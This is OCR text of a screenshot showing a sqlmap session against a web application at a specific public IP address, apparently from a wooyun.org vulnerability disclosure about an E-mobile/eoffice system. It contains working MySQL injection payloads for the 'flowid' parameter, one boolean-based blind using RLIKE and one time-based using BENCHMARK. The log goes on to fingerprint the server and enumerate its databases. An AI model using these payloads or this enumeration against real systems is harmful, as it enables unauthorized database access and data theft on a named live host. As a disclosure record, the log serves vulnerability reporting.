 管理员: SqlMap - sqlmap.py -u "http://219.232.254.131:8082/E-mobile/flowsorce_page.ph...
Parameter: flowid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: flowid=2 RLIKE (SELECT (CASE WHEN (6589=6589) THEN 2 ELSE 0x28 END)
)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: flowid=2 AND 6586=BENCHMARK(5000000,MD5(0x4779464a))
---
[21:58:15] [INFO] testing MySQL
[21:58:15] [WARNING] reflective value(s) found and filtering out
[21:58:15] [INFO] confirming MySQL
[21:58:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.0.47
back-end DBMS: MySQL >= 5.0.0
[21:58:16] [INFO] fetching database names
[21:58:16] [INFO] fetching number of databases
[21:58:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:58:16] [INFO] retrieved: 3
[21:58:18] [INFO] retrieved: information_schema
[21:58:57] [INFO] retrieved: eoffice
www.wooyun.org